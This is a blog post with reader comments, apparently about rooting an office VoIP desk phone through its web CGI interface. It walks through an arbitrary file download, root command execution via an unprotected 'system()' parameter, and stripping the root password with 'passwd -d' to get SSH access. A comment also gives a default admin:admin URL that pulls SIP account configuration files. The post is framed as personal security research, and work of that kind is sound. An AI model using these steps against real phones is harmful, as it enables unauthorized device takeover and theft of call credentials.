Awesome phone. Not so awesome code. It took me the best part of 6 hours, but I rooted the bitch. Guide to come!
Now, I just need to see what security risk this poses to me since I now use these phones professionally. Be careful if you use these in your office! At least it’s not so easy to change the actual phone software. It’s a compiled ARM binary. Pity, would have been nice to write custom modules for it. I think it uses some strange XML interface to display content, might be a way to make that display web content of your own choice.
Rough guide:
view-source:192.168.1.114/cgi-bin/cgiServer.exx?
| <html> | |
| <head> | |
| <title>syntax error</title> | |
| </head> | |
| <body> | |
| Unkonw GET type : useage ?[page/download/command]=xxx | |
| <br> | |
| </body> | |
| </html> | |
Oh look, I can download any file from the phone.
Hmm.. command? What is command? Well, we can grab the syslog and see what goes on in there..
Mar 29 10:42:47 mini_httpd[772]: mini_httpd.c(1466):path:/cgi-bin/cgiServer.exx,query:command=msgSendMessage(%22app_vpPhone%22,%220xa8004%22,%220%22,%220%22)
Interesting! Alright, so I dig through their web code and I find:
function _SendMessage(thread, uMsg, wParam, lParam)
{
return “msgSendMessage(\”” + thread + “\”,\”” + uMsg + “\”,\”” + wParam +”\”,\”” + lParam + “\”)”;
}
I test that via URL, and it works. I think. No errors.
What else do I see here..
function _getFreeSpace(strpath)
{
return "getFreeSpace(\"" + strpath + "\")";
}
Aha, this works too. With any path, via URL.
However, here’s the money shot right here.. interesting command:
function _system(cmd)
{
return "system(\"" + cmd + "\")";
}
I see they make calls to it internally:
| function doReboot() | |
| { | |
| //var formInput = document.formInput; | |
| if(xmlHttpGet(_SendMessage(“app_vpPhone”, “0xa8004”, 0, 0)) == “1”) | |
| { | |
| alert(“Talking, Please save config later.”); | |
| return; | |
| } | |
| if(confirm(” Do you want to reboot device?”)) | |
| { | |
| jsShowPageStatus(“main-content”,”Rebooting , please wait …”, “server-status”); | |
| xmlHttpPostAsyn(_system(“reboot >/dev/null 2>&1”), responseXmlHttp); | |
| return; | |
| } | |
| } |
So, let’s try reboot.. I execute the reboot command via the browser. Boom, it reboots.
After hours of screwing around and banging out recursive ls, df, contents of files, touching new files.. I figure out that they obfuscate user permissions for /etc/
Extract:
1 -rwxr-xr-x 1 1011 1002 601 May 13 2011 passwd
0 -rwxr-xr-x 1 1011 1002 31 May 13 2011 issue.net
0 -rwxr-xr-x 1 1011 1002 452 May 13 2011 nsswitch.conf
0 -rwxr-xr-x 1 1011 1002 421 May 13 2011 inputrc
2 drwxr-xr-x 1 1011 1002 2048 May 13 2011 dhcpc
0 -rwxr-xr-x 1 1011 1002 26 May 13 2011 host.conf
3 -rwxr-xr-x 1 1011 1002 2921 May 13 2011 inetd.conf
Still doesn’t explain why I cannot rm files I’ve created in /tmp or append with echo. I can only create with echo or touch!
Numerous attempts to add a user doesn’t work. The commands just don’t exist.
I look at the files I create with touch and oh dear oh dear, they’re created by root. No chroot ! Or even running as an unprivileged user!
I chown passwd to root:root and then I run passwd –d to remove password. I overwrite MOTD prior to this as a test, hence the ‘test’.
BAM, I’m in.
Footnote: Now I’ve firewalled this interface off from the rest of the users on my network. Don’t want anyone snooping in on private phone stuff!


How can i download files in tmp ????
Same method, just include the path in your download URL. /tmp/file. You have to make sure it’s readable, so use ls to check the perms. Interestingly, everything the webserver does is as root, so you can do anything.
are there some way to download all tmp folder, I dont know each file??? I want the an xml file… Thnks
You’d have to write a script to do it. Look at my instruction on command execution, you can run ls to get a directory listing. From there you can tell what you need.
If you are handy with scripting you could automate the process.
However, if you remove the root password, you can ssh in and then use scp to grab what you need from there like standard Linux.
ok i will try it
Thnks
Hi, i downloaded files that i need, i found the path: http://admin:admin@192.168.5.124/cgi-bin/cgiServer.exx?download=/config/user/voip/sipAccount0.cfg and other files, i couldn’t execut script, I dont know how execute it, ¿ http://admin:admin@192.168.5.124/cgi-bin/cgiServer.exx?comand=script ? is it ok.??
I need modify the files and upload. or replace them.
Thnks.
It might be easier to wipe out the root password and do it all via putty/ssh.
What are you trying to modify?
i will register a line automatically, with a aplication i will generate the file .cfg and replace it, i did it whit other phones, but with them i can use telnet.
I didnt like modify other things in the phone..
Of course, that’s a good idea. You could wipe out root then add a new user to remotely administrate them via ssh. Central configuration would make a great addition to this tutorial. 🙂
hey how did you get on with things?
I did it with auto-provisioning, i created configuration file, in tftpboot folder (Linux).
<>
And when reboot the Yealink, it reads the file.
Hello there,
I am far from a programer, but like to try-
I was wondering if its running linux would it allow you to configure the phone to hit a relay on an action?